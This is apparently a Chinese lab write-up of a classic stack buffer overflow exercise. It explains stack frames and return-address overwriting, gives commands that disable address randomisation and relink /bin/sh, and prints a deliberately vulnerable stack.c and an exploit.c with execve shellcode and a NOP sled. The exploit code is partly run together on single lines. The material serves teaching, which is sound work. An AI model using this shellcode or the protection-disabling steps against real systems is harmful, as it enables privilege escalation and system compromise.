缓冲区溢出漏洞实验
一:实验简介:
缓冲区是一块连续的计算机内存区域,可保存相同数据类型的多个实例。缓冲区可以是堆栈(自动变量)、堆(动态内存)和静态数据区(全局或静态)。在C/C++语言中,通常使用字符数组和malloc/new之类内存分配函数实现缓冲区。溢出指数据被添加到分配给该缓冲区的内存块之外。缓冲区溢出是最常见的程序缺陷。
栈帧结构的引入为高级语言中实现函数或过程调用提供直接的硬件支持,但由于将函数返回地址这样的重要数据保存在程序员可见的堆栈中,因此也给系统安全带来隐患。若将函数返回地址修改为指向一段精心安排的恶意代码,则可达到危害系统安全的目的。此外,堆栈的正确恢复依赖于压栈的EBP值的正确性,但EBP域邻近局部变量,若编程中有意无意地通过局部变量的地址偏移窜改EBP值,则程序的行为将变得非常危险。
由于C/C++语言没有数组越界检查机制,当向局部数组缓冲区里写入的数据超过为其分配的大小时,就会发生缓冲区溢出。攻击者可利用缓冲区溢出来窜改进程运行时栈,从而改变程序正常流向,轻则导致程序崩溃,重则系统特权被窃取。

二:实验过程:
首先依次输入sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
之后需要关闭linux系统使用地址空间随机化来随机堆栈的地址
sudo sysctl -w kernel.randomize_va_space=0

之后依次输入sudo sucd /binrm shln -s zsh shexit

使用命令关闭防范功能,为了重现这一防护措施被实现的场景,下面设置zsh程序:

含有漏洞的程序:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
攻击程序:
/* exploit.c *//* A program that creates a file containing code for launching shell*/#include <stdlib.h>#include <stdio.h>#include <string.h>
char shellcode[] ="\x31\xc0" //xorl %eax,%eax"\x50" //pushl %eax"\x68""//sh" //pushl $0x68732f2f"\x68""/bin" //pushl $0x6e69622f"\x89\xe3" //movl %esp,%ebx"\x50" //pushl %eax"\x53" //pushl %ebx"\x89\xe1" //movl %esp,%ecx"\x99" //cdq"\xb0\x0b" //movb $0x0b,%al"\xcd\x80" //int $0x80;void main(int argc, char **argv) { char buffer[517]; FILE *badfile; memset(&buffer, 0x90, 517);strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??");strcpy(buffer + 100, shellcode);badfile = fopen("./badfile", "w");fwrite(buffer, 517, 1, badfile);fclose(badfile);}
发生溢出的位置刚好可以将源地址进行覆盖,之后将shell在内存里的地址输入命令开始调试。
运用十六进制加法算法器进行调试:


运行攻击程序exploit,运行漏洞程序stack,出现结果





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通